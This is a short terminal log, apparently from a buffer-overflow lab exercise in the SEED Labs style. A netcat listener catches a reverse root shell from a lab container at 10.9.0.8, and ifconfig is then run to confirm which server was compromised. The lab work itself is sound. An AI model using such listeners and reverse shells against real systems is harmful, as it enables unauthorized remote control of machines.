 [10/10/23]seed@VM:~/.../server-code$ nc -nv -l 12345
Listening on 0.0.0.0 12345
Connection received on 10.9.0.8 40210
root@ba559112dac5:/bof# ifconfig
server-4的IP
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.8  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:08  txqueuelen 0  (Ethernet)
        RX packets 69  bytes 8703 (8.7 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 22  bytes 1405 (1.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@ba559112dac5:/bof#